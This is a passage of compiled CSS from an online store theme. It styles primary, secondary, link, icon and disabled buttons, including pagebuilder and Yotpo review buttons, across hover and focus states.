  .page-main .product-view div.yotpo-default-button:hover,
  .page-main .product-view input.yotpo-default-button:hover[type="button"],
  .page-main .product-view .more-filters-btn:hover,
  .page-main .product-view .yotpo-filter-tag:hover, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:hover, .button.focus-visible, .button-extend .focus-visible[type="button"],
  .button-extend .focus-visible[type="submit"], a.focus-visible.pagebuilder-button-link,
  button.focus-visible.pagebuilder-button-link,
  div.focus-visible.pagebuilder-button-link, a.focus-visible.pagebuilder-button-primary,
  button.focus-visible.pagebuilder-button-primary,
  div.focus-visible.pagebuilder-button-primary, a.focus-visible.pagebuilder-button-secondary,
  button.focus-visible.pagebuilder-button-secondary,
  div.focus-visible.pagebuilder-button-secondary, .ui-datepicker .ui-datepicker-buttonpane button.focus-visible, .page-main .product-view button.focus-visible.yotpo-default-button,
  .page-main .product-view div.focus-visible.yotpo-default-button,
  .page-main .product-view input.focus-visible.yotpo-default-button[type="button"],
  .page-main .product-view .focus-visible.more-filters-btn,
  .page-main .product-view .focus-visible.yotpo-filter-tag, .page-main .product-view .focus-visible.yotpo-default-button.primary-color-btn.yotpo-submit {
    background-color: initial;
    text-decoration: none; }
    .button:hover:before, .button-extend [type="button"]:hover:before,
    .button-extend [type="submit"]:hover:before, a.pagebuilder-button-link:hover:before,
    button.pagebuilder-button-link:hover:before,
    div.pagebuilder-button-link:hover:before, a.pagebuilder-button-primary:hover:before,
    button.pagebuilder-button-primary:hover:before,
    div.pagebuilder-button-primary:hover:before, a.pagebuilder-button-secondary:hover:before,
    button.pagebuilder-button-secondary:hover:before,
    div.pagebuilder-button-secondary:hover:before, .ui-datepicker .ui-datepicker-buttonpane button:hover:before, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:hover:before, .page-main .product-view button.yotpo-default-button:hover:before,
    .page-main .product-view div.yotpo-default-button:hover:before,
    .page-main .product-view input.yotpo-default-button[type="button"]:hover:before,
    .page-main .product-view .more-filters-btn:hover:before,
    .page-main .product-view .yotpo-filter-tag:hover:before, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:hover:before, .button.focus-visible:before, .button-extend .focus-visible[type="button"]:before,
    .button-extend .focus-visible[type="submit"]:before, a.focus-visible.pagebuilder-button-link:before,
    button.focus-visible.pagebuilder-button-link:before,
    div.focus-visible.pagebuilder-button-link:before, a.focus-visible.pagebuilder-button-primary:before,
    button.focus-visible.pagebuilder-button-primary:before,
    div.focus-visible.pagebuilder-button-primary:before, a.focus-visible.pagebuilder-button-secondary:before,
    button.focus-visible.pagebuilder-button-secondary:before,
    div.focus-visible.pagebuilder-button-secondary:before, .ui-datepicker .ui-datepicker-buttonpane button.focus-visible:before, .page-main .product-view .yotpo .yotpo-pager .focus-visible.yotpo-icon:before, .page-main .product-view button.focus-visible.yotpo-default-button:before,
    .page-main .product-view div.focus-visible.yotpo-default-button:before,
    .page-main .product-view input.focus-visible.yotpo-default-button[type="button"]:before,
    .page-main .product-view .focus-visible.more-filters-btn:before,
    .page-main .product-view .focus-visible.yotpo-filter-tag:before, .page-main .product-view .focus-visible.yotpo-default-button.primary-color-btn.yotpo-submit:before {
      display: block;
      transform: scaleX(1); }
    .button:hover:after, .button-extend [type="button"]:hover:after,
    .button-extend [type="submit"]:hover:after, a.pagebuilder-button-link:hover:after,
    button.pagebuilder-button-link:hover:after,
    div.pagebuilder-button-link:hover:after, a.pagebuilder-button-primary:hover:after,
    button.pagebuilder-button-primary:hover:after,
    div.pagebuilder-button-primary:hover:after, a.pagebuilder-button-secondary:hover:after,
    button.pagebuilder-button-secondary:hover:after,
    div.pagebuilder-button-secondary:hover:after, .ui-datepicker .ui-datepicker-buttonpane button:hover:after, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:hover:after, .page-main .product-view button.yotpo-default-button:hover:after,
    .page-main .product-view div.yotpo-default-button:hover:after,
    .page-main .product-view input.yotpo-default-button[type="button"]:hover:after,
    .page-main .product-view .more-filters-btn:hover:after,
    .page-main .product-view .yotpo-filter-tag:hover:after, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:hover:after, .button.focus-visible:after, .button-extend .focus-visible[type="button"]:after,
    .button-extend .focus-visible[type="submit"]:after, a.focus-visible.pagebuilder-button-link:after,
    button.focus-visible.pagebuilder-button-link:after,
    div.focus-visible.pagebuilder-button-link:after, a.focus-visible.pagebuilder-button-primary:after,
    button.focus-visible.pagebuilder-button-primary:after,
    div.focus-visible.pagebuilder-button-primary:after, a.focus-visible.pagebuilder-button-secondary:after,
    button.focus-visible.pagebuilder-button-secondary:after,
    div.focus-visible.pagebuilder-button-secondary:after, .ui-datepicker .ui-datepicker-buttonpane button.focus-visible:after, .page-main .product-view .yotpo .yotpo-pager .focus-visible.yotpo-icon:after, .page-main .product-view button.focus-visible.yotpo-default-button:after,
    .page-main .product-view div.focus-visible.yotpo-default-button:after,
    .page-main .product-view input.focus-visible.yotpo-default-button[type="button"]:after,
    .page-main .product-view .focus-visible.more-filters-btn:after,
    .page-main .product-view .focus-visible.yotpo-filter-tag:after, .page-main .product-view .focus-visible.yotpo-default-button.primary-color-btn.yotpo-submit:after {
      display: block;
      left: calc(50% - 12px);
      opacity: 1; }
  .button:disabled, .button-extend :disabled[type="button"],
  .button-extend :disabled[type="submit"], a.pagebuilder-button-link:disabled,
  button.pagebuilder-button-link:disabled,
  div.pagebuilder-button-link:disabled, a.pagebuilder-button-primary:disabled,
  button.pagebuilder-button-primary:disabled,
  div.pagebuilder-button-primary:disabled, a.pagebuilder-button-secondary:disabled,
  button.pagebuilder-button-secondary:disabled,
  div.pagebuilder-button-secondary:disabled, .ui-datepicker .ui-datepicker-buttonpane button:disabled, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby:disabled, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby[disabled], .opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item, .opc-wrapper .shipping-address-item.selected .action-select-shipping-item, .page-main .product-view button.yotpo-default-button:disabled,
  .page-main .product-view div.yotpo-default-button:disabled,
  .page-main .product-view input.yotpo-default-button:disabled[type="button"],
  .page-main .product-view .more-filters-btn:disabled,
  .page-main .product-view .yotpo-filter-tag:disabled, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:disabled, .button[disabled], .button-extend [disabled][type="button"],
  .button-extend [disabled][type="submit"], a.pagebuilder-button-link[disabled],
  button.pagebuilder-button-link[disabled],
  div.pagebuilder-button-link[disabled], a.pagebuilder-button-primary[disabled],
  button.pagebuilder-button-primary[disabled],
  div.pagebuilder-button-primary[disabled], a.pagebuilder-button-secondary[disabled],
  button.pagebuilder-button-secondary[disabled],
  div.pagebuilder-button-secondary[disabled], .ui-datepicker .ui-datepicker-buttonpane button[disabled], .page-main .product-view button.yotpo-default-button[disabled],
  .page-main .product-view div.yotpo-default-button[disabled],
  .page-main .product-view input.yotpo-default-button[disabled][type="button"],
  .page-main .product-view .more-filters-btn[disabled],
  .page-main .product-view .yotpo-filter-tag[disabled], .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit[disabled] {
    background-color: #d8d8d8;
    border-color: #d8d8d8;
    color: #fff;
    cursor: not-allowed; }
    .button:disabled .icon, .button-extend :disabled[type="button"] .icon, .button-extend :disabled[type="submit"] .icon, a.pagebuilder-button-link:disabled .icon, button.pagebuilder-button-link:disabled .icon, div.pagebuilder-button-link:disabled .icon, a.pagebuilder-button-primary:disabled .icon, button.pagebuilder-button-primary:disabled .icon, div.pagebuilder-button-primary:disabled .icon, a.pagebuilder-button-secondary:disabled .icon, button.pagebuilder-button-secondary:disabled .icon, div.pagebuilder-button-secondary:disabled .icon, .ui-datepicker .ui-datepicker-buttonpane button:disabled .icon, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby:disabled .icon, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby[disabled] .icon, .opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item .icon, .opc-wrapper .shipping-address-item.selected .action-select-shipping-item .icon, .page-main .product-view button.yotpo-default-button:disabled .icon, .page-main .product-view div.yotpo-default-button:disabled .icon, .page-main .product-view input.yotpo-default-button:disabled[type="button"] .icon, .page-main .product-view .more-filters-btn:disabled .icon, .page-main .product-view .yotpo-filter-tag:disabled .icon, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:disabled .icon, .button[disabled] .icon, .button-extend [disabled][type="button"] .icon, .button-extend [disabled][type="submit"] .icon, a.pagebuilder-button-link[disabled] .icon, button.pagebuilder-button-link[disabled] .icon, div.pagebuilder-button-link[disabled] .icon, a.pagebuilder-button-primary[disabled] .icon, button.pagebuilder-button-primary[disabled] .icon, div.pagebuilder-button-primary[disabled] .icon, a.pagebuilder-button-secondary[disabled] .icon, button.pagebuilder-button-secondary[disabled] .icon, div.pagebuilder-button-secondary[disabled] .icon, .ui-datepicker .ui-datepicker-buttonpane button[disabled] .icon, .page-main .product-view button.yotpo-default-button[disabled] .icon, .page-main .product-view div.yotpo-default-button[disabled] .icon, .page-main .product-view input.yotpo-default-button[disabled][type="button"] .icon, .page-main .product-view .more-filters-btn[disabled] .icon, .page-main .product-view .yotpo-filter-tag[disabled] .icon, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit[disabled] .icon {
      fill: #fff; }
    .button:disabled:hover, .button-extend :disabled:hover[type="button"],
    .button-extend :disabled:hover[type="submit"], a.pagebuilder-button-link:disabled:hover,
    button.pagebuilder-button-link:disabled:hover,
    div.pagebuilder-button-link:disabled:hover, a.pagebuilder-button-primary:disabled:hover,
    button.pagebuilder-button-primary:disabled:hover,
    div.pagebuilder-button-primary:disabled:hover, a.pagebuilder-button-secondary:disabled:hover,
    button.pagebuilder-button-secondary:disabled:hover,
    div.pagebuilder-button-secondary:disabled:hover, .ui-datepicker .ui-datepicker-buttonpane button:disabled:hover, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby:hover:disabled, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby:hover[disabled], .opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item:hover, .opc-wrapper .shipping-address-item.selected .action-select-shipping-item:hover, .page-main .product-view button.yotpo-default-button:disabled:hover,
    .page-main .product-view div.yotpo-default-button:disabled:hover,
    .page-main .product-view input.yotpo-default-button:disabled:hover[type="button"],
    .page-main .product-view .more-filters-btn:disabled:hover,
    .page-main .product-view .yotpo-filter-tag:disabled:hover, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:disabled:hover, .button:disabled.focus-visible, .button-extend :disabled.focus-visible[type="button"],
    .button-extend :disabled.focus-visible[type="submit"], a.pagebuilder-button-link:disabled.focus-visible,
    button.pagebuilder-button-link:disabled.focus-visible,
    div.pagebuilder-button-link:disabled.focus-visible, a.pagebuilder-button-primary:disabled.focus-visible,
    button.pagebuilder-button-primary:disabled.focus-visible,
    div.pagebuilder-button-primary:disabled.focus-visible, a.pagebuilder-button-secondary:disabled.focus-visible,
    button.pagebuilder-button-secondary:disabled.focus-visible,
    div.pagebuilder-button-secondary:disabled.focus-visible, .ui-datepicker .ui-datepicker-buttonpane button:disabled.focus-visible, .store-locator.amlocator-main-container .amlocator-search-container .focus-visible.amlocator-button.-nearby:disabled, .store-locator.amlocator-main-container .amlocator-search-container .focus-visible.amlocator-button.-nearby[disabled], .opc-wrapper .shipping-address-item.selected-item .focus-visible.action-select-shipping-item, .opc-wrapper .shipping-address-item.selected .focus-visible.action-select-shipping-item, .page-main .product-view button.yotpo-default-button:disabled.focus-visible,
    .page-main .product-view div.yotpo-default-button:disabled.focus-visible,
    .page-main .product-view input.yotpo-default-button:disabled.focus-visible[type="button"],
    .page-main .product-view .more-filters-btn:disabled.focus-visible,
    .page-main .product-view .yotpo-filter-tag:disabled.focus-visible, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:disabled.focus-visible, .button[disabled]:hover, .button-extend [disabled]:hover[type="button"],
    .button-extend [disabled]:hover[type="submit"], a.pagebuilder-button-link[disabled]:hover,
    button.pagebuilder-button-link[disabled]:hover,
    div.pagebuilder-button-link[disabled]:hover, a.pagebuilder-button-primary[disabled]:hover,
    button.pagebuilder-button-primary[disabled]:hover,
    div.pagebuilder-button-primary[disabled]:hover, a.pagebuilder-button-secondary[disabled]:hover,
    button.pagebuilder-button-secondary[disabled]:hover,
    div.pagebuilder-button-secondary[disabled]:hover, .ui-datepicker .ui-datepicker-buttonpane button[disabled]:hover, .page-main .product-view button.yotpo-default-button[disabled]:hover,
    .page-main .product-view div.yotpo-default-button[disabled]:hover,
    .page-main .product-view input.yotpo-default-button[disabled]:hover[type="button"],
    .page-main .product-view .more-filters-btn[disabled]:hover,
    .page-main .product-view .yotpo-filter-tag[disabled]:hover, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit[disabled]:hover, .button[disabled].focus-visible, .button-extend [disabled].focus-visible[type="button"],
    .button-extend [disabled].focus-visible[type="submit"], a.pagebuilder-button-link[disabled].focus-visible,
    button.pagebuilder-button-link[disabled].focus-visible,
    div.pagebuilder-button-link[disabled].focus-visible, a.pagebuilder-button-primary[disabled].focus-visible,
    button.pagebuilder-button-primary[disabled].focus-visible,
    div.pagebuilder-button-primary[disabled].focus-visible, a.pagebuilder-button-secondary[disabled].focus-visible,
    button.pagebuilder-button-secondary[disabled].focus-visible,
    div.pagebuilder-button-secondary[disabled].focus-visible, .ui-datepicker .ui-datepicker-buttonpane button[disabled].focus-visible, .page-main .product-view button.yotpo-default-button[disabled].focus-visible,
    .page-main .product-view div.yotpo-default-button[disabled].focus-visible,
    .page-main .product-view input.yotpo-default-button[disabled].focus-visible[type="button"],
    .page-main .product-view .more-filters-btn[disabled].focus-visible,
    .page-main .product-view .yotpo-filter-tag[disabled].focus-visible, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit[disabled].focus-visible {
      background-color: #d8d8d8; }
      .button:disabled:hover:before, .button-extend [type="button"]:disabled:hover:before,
      .button-extend [type="submit"]:disabled:hover:before, a.pagebuilder-button-link:disabled:hover:before,
      button.pagebuilder-button-link:disabled:hover:before,
      div.pagebuilder-button-link:disabled:hover:before, a.pagebuilder-button-primary:disabled:hover:before,
      button.pagebuilder-button-primary:disabled:hover:before,
      div.pagebuilder-button-primary:disabled:hover:before, a.pagebuilder-button-secondary:disabled:hover:before,
      button.pagebuilder-button-secondary:disabled:hover:before,
      div.pagebuilder-button-secondary:disabled:hover:before, .ui-datepicker .ui-datepicker-buttonpane button:disabled:hover:before, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby:disabled:hover:before, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby[disabled]:hover:before, .opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item:hover:before, .opc-wrapper .shipping-address-item.selected .action-select-shipping-item:hover:before, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:disabled:hover:before, .page-main .product-view button.yotpo-default-button:disabled:hover:before,
      .page-main .product-view div.yotpo-default-button:disabled:hover:before,
      .page-main .product-view input.yotpo-default-button[type="button"]:disabled:hover:before,
      .page-main .product-view .more-filters-btn:disabled:hover:before,
      .page-main .product-view .yotpo-filter-tag:disabled:hover:before, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:disabled:hover:before, .button:disabled:hover:after, .button-extend [type="button"]:disabled:hover:after,
      .button-extend [type="submit"]:disabled:hover:after, a.pagebuilder-button-link:disabled:hover:after,
      button.pagebuilder-button-link:disabled:hover:after,
      div.pagebuilder-button-link:disabled:hover:after, a.pagebuilder-button-primary:disabled:hover:after,
      button.pagebuilder-button-primary:disabled:hover:after,
      div.pagebuilder-button-primary:disabled:hover:after, a.pagebuilder-button-secondary:disabled:hover:after,
      button.pagebuilder-button-secondary:disabled:hover:after,
      div.pagebuilder-button-secondary:disabled:hover:after, .ui-datepicker .ui-datepicker-buttonpane button:disabled:hover:after, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby:disabled:hover:after, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby[disabled]:hover:after, .opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item:hover:after, .opc-wrapper .shipping-address-item.selected .action-select-shipping-item:hover:after, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:disabled:hover:after, .page-main .product-view button.yotpo-default-button:disabled:hover:after,
      .page-main .product-view div.yotpo-default-button:disabled:hover:after,
      .page-main .product-view input.yotpo-default-button[type="button"]:disabled:hover:after,
      .page-main .product-view .more-filters-btn:disabled:hover:after,
      .page-main .product-view .yotpo-filter-tag:disabled:hover:after, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:disabled:hover:after, .button:disabled.focus-visible:before, .button-extend [type="button"]:disabled.focus-visible:before,
      .button-extend [type="submit"]:disabled.focus-visible:before, a.pagebuilder-button-link:disabled.focus-visible:before,
      button.pagebuilder-button-link:disabled.focus-visible:before,
      div.pagebuilder-button-link:disabled.focus-visible:before, a.pagebuilder-button-primary:disabled.focus-visible:before,
      button.pagebuilder-button-primary:disabled.focus-visible:before,
      div.pagebuilder-button-primary:disabled.focus-visible:before, a.pagebuilder-button-secondary:disabled.focus-visible:before,
      button.pagebuilder-button-secondary:disabled.focus-visible:before,
      div.pagebuilder-button-secondary:disabled.focus-visible:before, .ui-datepicker .ui-datepicker-buttonpane button:disabled.focus-visible:before, .store-locator.amlocator-main-container .amlocator-search-container .focus-visible.amlocator-button.-nearby:disabled:before, .store-locator.amlocator-main-container .amlocator-search-container .focus-visible.amlocator-button.-nearby[disabled]:before, .opc-wrapper .shipping-address-item.selected-item .focus-visible.action-select-shipping-item:before, .opc-wrapper .shipping-address-item.selected .focus-visible.action-select-shipping-item:before, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:disabled.focus-visible:before, .page-main .product-view button.yotpo-default-button:disabled.focus-visible:before,
      .page-main .product-view div.yotpo-default-button:disabled.focus-visible:before,
      .page-main .product-view input.yotpo-default-button[type="button"]:disabled.focus-visible:before,
      .page-main .product-view .more-filters-btn:disabled.focus-visible:before,
      .page-main .product-view .yotpo-filter-tag:disabled.focus-visible:before, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:disabled.focus-visible:before, .button:disabled.focus-visible:after, .button-extend [type="button"]:disabled.focus-visible:after,
      .button-extend [type="submit"]:disabled.focus-visible:after, a.pagebuilder-button-link:disabled.focus-visible:after,
      button.pagebuilder-button-link:disabled.focus-visible:after,
      div.pagebuilder-button-link:disabled.focus-visible:after, a.pagebuilder-button-primary:disabled.focus-visible:after,
      button.pagebuilder-button-primary:disabled.focus-visible:after,
      div.pagebuilder-button-primary:disabled.focus-visible:after, a.pagebuilder-button-secondary:disabled.focus-visible:after,
      button.pagebuilder-button-secondary:disabled.focus-visible:after,
      div.pagebuilder-button-secondary:disabled.focus-visible:after, .ui-datepicker .ui-datepicker-buttonpane button:disabled.focus-visible:after, .store-locator.amlocator-main-container .amlocator-search-container .focus-visible.amlocator-button.-nearby:disabled:after, .store-locator.amlocator-main-container .amlocator-search-container .focus-visible.amlocator-button.-nearby[disabled]:after, .opc-wrapper .shipping-address-item.selected-item .focus-visible.action-select-shipping-item:after, .opc-wrapper .shipping-address-item.selected .focus-visible.action-select-shipping-item:after, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:disabled.focus-visible:after, .page-main .product-view button.yotpo-default-button:disabled.focus-visible:after,
      .page-main .product-view div.yotpo-default-button:disabled.focus-visible:after,
      .page-main .product-view input.yotpo-default-button[type="button"]:disabled.focus-visible:after,
      .page-main .product-view .more-filters-btn:disabled.focus-visible:after,
      .page-main .product-view .yotpo-filter-tag:disabled.focus-visible:after, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:disabled.focus-visible:after, .button[disabled]:hover:before, .button-extend [type="button"][disabled]:hover:before,
      .button-extend [type="submit"][disabled]:hover:before, a.pagebuilder-button-link[disabled]:hover:before,
      button.pagebuilder-button-link[disabled]:hover:before,
      div.pagebuilder-button-link[disabled]:hover:before, a.pagebuilder-button-primary[disabled]:hover:before,
      button.pagebuilder-button-primary[disabled]:hover:before,
      div.pagebuilder-button-primary[disabled]:hover:before, a.pagebuilder-button-secondary[disabled]:hover:before,
      button.pagebuilder-button-secondary[disabled]:hover:before,
      div.pagebuilder-button-secondary[disabled]:hover:before, .ui-datepicker .ui-datepicker-buttonpane button[disabled]:hover:before, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon[disabled]:hover:before, .page-main .product-view button.yotpo-default-button[disabled]:hover:before,
      .page-main .product-view div.yotpo-default-button[disabled]:hover:before,
      .page-main .product-view input.yotpo-default-button[type="button"][disabled]:hover:before,
      .page-main .product-view .more-filters-btn[disabled]:hover:before,
      .page-main .product-view .yotpo-filter-tag[disabled]:hover:before, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit[disabled]:hover:before, .button[disabled]:hover:after, .button-extend [type="button"][disabled]:hover:after,
      .button-extend [type="submit"][disabled]:hover:after, a.pagebuilder-button-link[disabled]:hover:after,
      button.pagebuilder-button-link[disabled]:hover:after,
      div.pagebuilder-button-link[disabled]:hover:after, a.pagebuilder-button-primary[disabled]:hover:after,
      button.pagebuilder-button-primary[disabled]:hover:after,
      div.pagebuilder-button-primary[disabled]:hover:after, a.pagebuilder-button-secondary[disabled]:hover:after,
      button.pagebuilder-button-secondary[disabled]:hover:after,
      div.pagebuilder-button-secondary[disabled]:hover:after, .ui-datepicker .ui-datepicker-buttonpane button[disabled]:hover:after, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon[disabled]:hover:after, .page-main .product-view button.yotpo-default-button[disabled]:hover:after,
      .page-main .product-view div.yotpo-default-button[disabled]:hover:after,
      .page-main .product-view input.yotpo-default-button[type="button"][disabled]:hover:after,
      .page-main .product-view .more-filters-btn[disabled]:hover:after,
      .page-main .product-view .yotpo-filter-tag[disabled]:hover:after, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit[disabled]:hover:after, .button[disabled].focus-visible:before, .button-extend [type="button"][disabled].focus-visible:before,
      .button-extend [type="submit"][disabled].focus-visible:before, a.pagebuilder-button-link[disabled].focus-visible:before,
      button.pagebuilder-button-link[disabled].focus-visible:before,
      div.pagebuilder-button-link[disabled].focus-visible:before, a.pagebuilder-button-primary[disabled].focus-visible:before,
      button.pagebuilder-button-primary[disabled].focus-visible:before,
      div.pagebuilder-button-primary[disabled].focus-visible:before, a.pagebuilder-button-secondary[disabled].focus-visible:before,
      button.pagebuilder-button-secondary[disabled].focus-visible:before,
      div.pagebuilder-button-secondary[disabled].focus-visible:before, .ui-datepicker .ui-datepicker-buttonpane button[disabled].focus-visible:before, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon[disabled].focus-visible:before, .page-main .product-view button.yotpo-default-button[disabled].focus-visible:before,
      .page-main .product-view div.yotpo-default-button[disabled].focus-visible:before,
      .page-main .product-view input.yotpo-default-button[type="button"][disabled].focus-visible:before,
      .page-main .product-view .more-filters-btn[disabled].focus-visible:before,
      .page-main .product-view .yotpo-filter-tag[disabled].focus-visible:before, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit[disabled].focus-visible:before, .button[disabled].focus-visible:after, .button-extend [type="button"][disabled].focus-visible:after,
      .button-extend [type="submit"][disabled].focus-visible:after, a.pagebuilder-button-link[disabled].focus-visible:after,
      button.pagebuilder-button-link[disabled].focus-visible:after,
      div.pagebuilder-button-link[disabled].focus-visible:after, a.pagebuilder-button-primary[disabled].focus-visible:after,
      button.pagebuilder-button-primary[disabled].focus-visible:after,
      div.pagebuilder-button-primary[disabled].focus-visible:after, a.pagebuilder-button-secondary[disabled].focus-visible:after,
      button.pagebuilder-button-secondary[disabled].focus-visible:after,
      div.pagebuilder-button-secondary[disabled].focus-visible:after, .ui-datepicker .ui-datepicker-buttonpane button[disabled].focus-visible:after, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon[disabled].focus-visible:after, .page-main .product-view button.yotpo-default-button[disabled].focus-visible:after,
      .page-main .product-view div.yotpo-default-button[disabled].focus-visible:after,
      .page-main .product-view input.yotpo-default-button[type="button"][disabled].focus-visible:after,
      .page-main .product-view .more-filters-btn[disabled].focus-visible:after,
      .page-main .product-view .yotpo-filter-tag[disabled].focus-visible:after, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit[disabled].focus-visible:after {
        display: none; }
  .button--light, .button--secondary-light {
    text-transform: none;
    font-weight: 500;
    text-transform: none; }
  .button--secondary, .captcha-reload.action, .button--secondary-light, a.pagebuilder-button-secondary,
  button.pagebuilder-button-secondary,
  div.pagebuilder-button-secondary, .ui-datepicker .ui-datepicker-buttonpane button, .slider__link--button-secondary {
    color: #1a1b1d;
    background-color: #fff;
    border: 2px solid #1a1b1d; }
    .button--secondary:hover, .captcha-reload.action:hover, .button--secondary-light:hover, a.pagebuilder-button-secondary:hover,
    button.pagebuilder-button-secondary:hover,
    div.pagebuilder-button-secondary:hover, .ui-datepicker .ui-datepicker-buttonpane button:hover, .slider__link--button-secondary:hover, .button--secondary.focus-visible, .focus-visible.captcha-reload.action, .focus-visible.button--secondary-light, a.focus-visible.pagebuilder-button-secondary,
    button.focus-visible.pagebuilder-button-secondary,
    div.focus-visible.pagebuilder-button-secondary, .ui-datepicker .ui-datepicker-buttonpane button.focus-visible, .focus-visible.slider__link--button-secondary {
      color: #fff;
      background-color: #fff; }
      .button--secondary:hover:before, .captcha-reload.action:hover:before, .button--secondary-light:hover:before, a.pagebuilder-button-secondary:hover:before,
      button.pagebuilder-button-secondary:hover:before,
      div.pagebuilder-button-secondary:hover:before, .ui-datepicker .ui-datepicker-buttonpane button:hover:before, .slider__link--button-secondary:hover:before, .button--secondary.focus-visible:before, .focus-visible.captcha-reload.action:before, .focus-visible.button--secondary-light:before, a.focus-visible.pagebuilder-button-secondary:before,
      button.focus-visible.pagebuilder-button-secondary:before,
      div.focus-visible.pagebuilder-button-secondary:before, .ui-datepicker .ui-datepicker-buttonpane button.focus-visible:before, .focus-visible.slider__link--button-secondary:before {
        z-index: -1; }
      .button--secondary:hover:after, .captcha-reload.action:hover:after, .button--secondary-light:hover:after, a.pagebuilder-button-secondary:hover:after,
      button.pagebuilder-button-secondary:hover:after,
      div.pagebuilder-button-secondary:hover:after, .ui-datepicker .ui-datepicker-buttonpane button:hover:after, .slider__link--button-secondary:hover:after, .button--secondary.focus-visible:after, .focus-visible.captcha-reload.action:after, .focus-visible.button--secondary-light:after, a.focus-visible.pagebuilder-button-secondary:after,
      button.focus-visible.pagebuilder-button-secondary:after,
      div.focus-visible.pagebuilder-button-secondary:after, .ui-datepicker .ui-datepicker-buttonpane button.focus-visible:after, .focus-visible.slider__link--button-secondary:after {
        display: none; }
    .button--secondary.action:hover:after, .action.captcha-reload:hover:after, .action.button--secondary-light:hover:after, a.action.pagebuilder-button-secondary:hover:after,
    button.action.pagebuilder-button-secondary:hover:after,
    div.action.pagebuilder-button-secondary:hover:after, .ui-datepicker .ui-datepicker-buttonpane button.action:hover:after, .action.slider__link--button-secondary:hover:after, .button--secondary.action.focus-visible:after, .action.focus-visible.captcha-reload:after, .action.focus-visible.button--secondary-light:after, a.action.focus-visible.pagebuilder-button-secondary:after,
    button.action.focus-visible.pagebuilder-button-secondary:after,
    div.action.focus-visible.pagebuilder-button-secondary:after, .ui-datepicker .ui-datepicker-buttonpane button.action.focus-visible:after, .action.focus-visible.slider__link--button-secondary:after {
      display: none; }
  .button--fluid {
    width: 100%; }
  .button--link, a.pagebuilder-button-link,
  button.pagebuilder-button-link,
  div.pagebuilder-button-link, .my-orders__filter-summary .action-remove {
    color: #1a1b1d;
    background: transparent;
    text-transform: none;
    text-decoration: underline; }
    .button--link:hover, a.pagebuilder-button-link:hover,
    button.pagebuilder-button-link:hover,
    div.pagebuilder-button-link:hover, .my-orders__filter-summary .action-remove:hover, .button--link.focus-visible, a.focus-visible.pagebuilder-button-link,
    button.focus-visible.pagebuilder-button-link,
    div.focus-visible.pagebuilder-button-link, .my-orders__filter-summary .focus-visible.action-remove {
      color: #0075e4;
      background: transparent; }
      .button--link:hover:before, a.pagebuilder-button-link:hover:before,
      button.pagebuilder-button-link:hover:before,
      div.pagebuilder-button-link:hover:before, .my-orders__filter-summary .action-remove:hover:before, .button--link.focus-visible:before, a.focus-visible.pagebuilder-button-link:before,
      button.focus-visible.pagebuilder-button-link:before,
      div.focus-visible.pagebuilder-button-link:before, .my-orders__filter-summary .focus-visible.action-remove:before {
        display: none; }
      .button--link:hover:after, a.pagebuilder-button-link:hover:after,
      button.pagebuilder-button-link:hover:after,
      div.pagebuilder-button-link:hover:after, .my-orders__filter-summary .action-remove:hover:after, .button--link.focus-visible:after, a.focus-visible.pagebuilder-button-link:after,
      button.focus-visible.pagebuilder-button-link:after,
      div.focus-visible.pagebuilder-button-link:after, .my-orders__filter-summary .focus-visible.action-remove:after {
        display: none; }
  .button--link-secondary {
    color: #1a1b1d;
    background: transparent;
    text-transform: none;
    text-decoration: none;
    border: none;
    cursor: pointer;
    padding: 0;
    line-height: 1.6;
    font-family: "Inter"; }
    .button--link-secondary:hover, .button--link-secondary.focus-visible {
      color: #0075e4;
      background: transparent;
      text-decoration: underline; }
      .button--link-secondary:hover:before, .button--link-secondary.focus-visible:before {
        display: none; }
      .button--link-secondary:hover:after, .button--link-secondary.focus-visible:after {
        display: none; }
  .button--icon {
    min-width: 48px;
    min-height: 48px;
    padding: 0 8px;
    background-color: #fff; }
    .button--icon .icon,
    .button--icon .button__icon {
      width: 24px;
      height: 24px;
      padding: 0;
      fill: #1a1b1d;
      transition: all 0.3s ease-in-out;
      z-index: 1;
